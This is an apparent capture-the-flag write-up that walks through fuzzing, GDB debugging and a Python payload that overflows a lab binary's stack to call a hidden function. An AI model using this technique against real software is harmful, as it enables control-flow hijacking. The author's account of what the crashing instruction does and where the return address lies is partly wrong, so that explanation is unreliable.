Memory buffer overflow with Python
Under the spotlight is a C program that was presented as a flag in 'The Necromancer', a CTF challenge machine I downloaded from https://www.vulnhub.com/.
The file is named 'talisman' and presents the following output when it is run:
You have found a talisman.
The talisman is cold to the touch, and has no words or symbols on it's surface.
Do you want to wear the talisman?
The program is waiting for user input at this stage. After spending some time trying various words ('yes','no','maybe','wear') and phrases ('wear the talisman','wear talisman') it was clear that the answer was always the same - "Nothing happens.".
You have found a talisman.
The talisman is cold to the touch, and has no words or symbols on it's surface.
Do you want to wear the talisman? yes
Nothing happens.
Time to start fuzzing! For the uninitiated, fuzzing is the process of inputting large amounts of data into a program with the intention of making the program crash or return some kind of unexpected result. It is a fun way to test code for vulnerabilities. In this instance the fuzzing data was 50 bytes long:
You have found a talisman.
The talisman is cold to the touch, and has no words or symbols on it's surface.
Do you want to wear the talisman? xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Nothing happens.
Segmentation fault
The segmentation fault indicates that the current function has tried to access an area of memory that has not been assigned to the program. In other words, the fuzz data has overwritten the Return Address on the functions Stack Frame with x's, returning the 'segmentation fault' error as x's aren't a valid memory address. This means the talisman program is vulnerable to a memory buffer overflow.
There are a few critical pieces of information required to make this attack work. Exactly how many bytes of data are required to cause a segmentation fault? What is the purpose of the memory overflow - to point the Return Address to malicious code (perhaps a shell) or to call a function not normally accessible in the program? And finally, what memory address should be written to the Return Address to achieve the desired results?
Finding out the answer to the first question - 'How many bytes of data causes the segmentation fault' - requires a scientific approach to fuzzing. Each test will progressively introduce more fuzz data to the program starting at 10 bytes, scaling up to 50 bytes in increments of 5.
10 bytes = "Nothing happens"
15 bytes = "Nothing happens"
20 and 25 bytes = "Nothing happens"
30 bytes = "Nothing happens"
35 bytes = Segmentation fault
At 35 bytes a segmentation fault occurs. Somewhere between 30 bytes and 35 bytes of data is the answer. The easiest way to figure this out is to start fuzzing from 30 bytes and increment by 1 byte in each test.
31 bytes = "Nothing happens"
32 bytes = Segmentation fault
32 bytes of data are required to cause a segmentation fault. This is significant information that will be useful later when writing code for the attack. But what is really happening behind the scenes, on the programs Stack Frame, when the segmentation fault occurs? Why is it so important to know precisely how many bytes are required to cause the segmentation fault? The answers are best explained with some debugging.
Running GDB and examining the program before and after the segmentation fault is the simplest way to understand what those 32 bytes of data are actually accomplishing. Keep the following information in mind when examining the GDB output:
1) ebp is a special registry value meaning "Base Pointer".
2) edi is a general purpose registry.
3) eip is the "Instruction Pointer".
4) The hexadecimal number '78' is the letter 'x'.
GDB from start to finish with 32 bytes of data causing segmentation fault.
Starting program: /root/Documents/necromancer/talisman
Temporary breakpoint 2, 0x08048a21 in main ()
(gdb) info registers ## shows the current Stack Frame ##
eax 0xf7fafdbc -134545988
ecx 0xffffd380 -11392
edx 0xffffd3a4 -11356
ebx 0x0 0
esp 0xffffd364 0xffffd364
ebp 0xffffd368 0xffffd368
esi 0x1 1
edi 0xf7fae000 -134553600
eip 0x8048a21 0x8048a21 <main+14>
eflags 0x282 [ SF IF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb) step ## steps through code to next function ##
Single stepping until exit from function main,
which has no line number information.
You have found a talisman.
The talisman is cold to the touch, and has no words or symbols on it's surface.
Do you want to wear the talisman? xxxxxxxxxxyyyyyyyyyyxxxxxxxxxxxx
Nothing happens.
Program received signal SIGSEGV, Segmentation fault.
0x08048a0e in wearTalisman ()
(gdb) info reg ## shows the current Stack Frame ##
eax 0xffffd2fd -11523
ecx 0x8 8
edx 0xa13cf2 10566898
ebx 0x0 0
esp 0xffffd37c 0xffffd37c
ebp 0x78787878 0x78787878
esi 0x1 1
edi 0x78787878 2021161080
eip 0x8048a0e 0x8048a0e <wearTalisman+1253>
eflags 0x10282 [ SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
Viewing the Stack Frame registers immediately after starting the debugging process shows that they are all pointing to valid memory addresses allowed within the scope of the program.
Next, 32 bytes of fuzzing data are entered as input to the program and a segmentation fault is seen. Looking at the registers after the segmentation fault shows that the Base Pointer and edi general purpose register have both been overwritten by x's. The Instruction Pointer is last seen at memory address 0x8048a0e.
Examining the Instruction Pointer's last executed memory address will reveal more information about the final moments of the program before the segmentation fault.
(gdb) disas wearTalisman
Dump of assembler code for function wearTalisman:
0x08048529 <+0>: push %ebp
0x0804852a <+1>: mov %esp,%ebp
0x0804852c <+3>: push %edi
0x0804852d <+4>: sub $0x1b4,%esp
This is the Function Prologue for this particular function. %ebp (Base Pointer) is pushed onto the stack with the push instruction. %ebp is then moved to the location of %esp (Stack Pointer) with the mov instruction. A general purpose register, %edi, is pushed onto the stack. Finally, %esp is then subtracted so that additional data can be pushed onto the Stack Frame.
...Some 200 lines of assembler output later....
0x08048a0a <+1249>: add $0x10,%esp
0x08048a0d <+1252>: nop
=> 0x08048a0e <+1253>: mov -0x4(%ebp),%edi
0x08048a11 <+1256>: leave
0x08048a12 <+1257>: ret
End of assembler dump.
(gdb)
Here, the Stack Pointer (%esp) is added to with the add instruction to decrease the size of the Stack Frame.
Next, nothing happens (well, sort of nothing). The nop instruction is a 'no operation' instruction.
Next is the memory address mentioned in the segmentation fault, 0x8048a0e. At this address is a mov instruction with the values -0x4(%ebp),%edi. The mov instruction is moving the %edi general purpose registry to a position 4 bytes away from the Base Pointer, which happens to be the Return Address of this Stack Frame.
Placing all of this information side by side puts everything into context:
Do you want to wear the talisman? xxxxxxxxxxyyyyyyyyyyxxxxxxxxxxxx
edi 0x78787878
ebp 0x78787878
eip 0x8048a0e
=> 0x8048a0e <+1253>: mov -0x4(%ebp),%edi
Program received signal SIGSEGV, Segmentation fault.
0x8048a0e in wearTalisman ()
Here's the play-by-play breakdown of what has happened so far:
First, 32 bytes of data are entered as input to the program. The data overwrites the edi registry and then the ebp registry.
Next, the Instruction Pointer (eip) references the memory address 0x8048a0e.
The instruction at that memory address is mov -0x4(%ebp), %edi. The mov instruction is copying the value of the %edi register to a position -4 bytes from the Base Pointer. -4 bytes away from the Base Pointer is the Return Address. In plain English, this instruction is trying to copy the value of edi into the Return Address field on the Stack Frame.
At this moment, the edi register currently contains a value of 0x78787878 which is not a valid memory address.
The contents of edi is written to the Return Address field and the segmentation fault occurs, referencing the Stack Frames last executed memory address.
So why, exactly, are 32 bytes of fuzz data so significant?
Writing anything more than 32 bytes of data would have caused the fuzz data to go beyond the %ebp and %edi registries, writing data directly into the Return Address area of the Stack Frame. Overwriting the Return Address in this way is the desired outcome, however, overwriting it with fuzz data will ultimately achieve nothing. On the other hand, if the additional data beyond the 32 bytes of fuzz contained a valid memory address than the instruction located at that address would be executed.

To determine the desired memory address that should be written to the Return Address area on the Stack Frame first requires an answer to an earlier question; what is the purpose of the overflow? To execute malicious code or to call a function normally not accessible? In this instance there is a function named "chantToBreakSpell" that contains information pertaining to the next flag required for this challenge.
(gdb) info functions
All defined functions:
Non-debugging symbols:
0x080482d0 _init
0x08048310 printf@plt
0x08048320 __libc_start_main@plt
0x08048330 __isoc99_scanf@plt
0x08048350 _start
0x08048380 __x86.get_pc_thunk.bx
0x08048390 deregister_tm_clones
0x080483c0 register_tm_clones
0x08048400 __do_global_dtors_aux
0x08048420 frame_dummy
0x0804844b unhide
0x0804849d hide
0x080484f4 myPrintf
0x08048529 wearTalisman
0x08048a13 main
0x08048a37 chantToBreakSpell
0x08049530 __libc_csu_init
0x08049590 __libc_csu_fini
0x08049594 _fini
The function is located at memory address 0x8048a37. This is the memory address that should be written to the Return Address area of the Stack Frame after the 32 bytes of fuzzing data have been entered into the program. To write this memory address correctly requires a quick bit of scripting with Python.
python -c "import sys, struct; sys.stdout.write('x' * 32 + struct.pack('<L', 0x8048a37))" > data.txt
Line by line, here's what's happening:
python -c
Is calling Python with the "-c" argument. This argument allows a Python script to be executed directly from the terminal without creating a file and writing a full script.
"import sys, struct;"
The import command is importing the sys module and the struct module from the Python standard library to add additional functionality to the code. The ',' separates each of the libraries in the list while the ';' indicates the end of the import command.
sys.stdout.write('x' * 32 +
Is calling the sys libraries 'stdout.write' option and printing 'x' 32 times. The + operator indicates that there is additional data to print after the 32 x's.
struct.pack('<L', 0x8048a37))
The 'struct.pack' command is calling the 'pack' option from the 'struct' library that was previously imported. The purpose of the struct library is to work between Python data and C data structures, packing or unpacking data as required. In this instance the data is being packed into a C data structure. The first arguments input, '<L', indicates little-endian formatting (this is a reference to the CPU architecture being used. The exact details are outside the scope of this post) and that an unsigned long integer will follow. The second argument, 0x8048a37, specifies the actual data that is to be packed using the format just referenced. The two sets of closing brackets, )), close the struct.pack command and the sys.stdout.write command.
> data.txt
This command is not part of the Python script. It is specific to the Linux environment that the command is being run in, and indicates that the output of the Python script should be re-directed to a file named 'data.txt'.

The output of the Python script is 32 x's followed by the memory address represented as a C data structure. When viewed in a file it looks like the following:

The contents of the data.txt file can now be used as input to the talisman program. Running the program with the data.txt input results in the following:

The Return Address has been overwritten with the desired memory address, and the instruction to call and execute the "chantToBreakSpell" function has been successfully processed. The memory address could just as easily have been a reference to any other function within the program, or a reference to malicious code that could have been used in place of the 32 bytes of fuzzing data.
This is just one way to exploit a program with a memory buffer overflow. The Stack is not the only vulnerable area of memory to work with, and the outcome of the attack can vary. The learning curve is quite steep, but finally achieving the end goal is very rewarding!

Comments
Post a Comment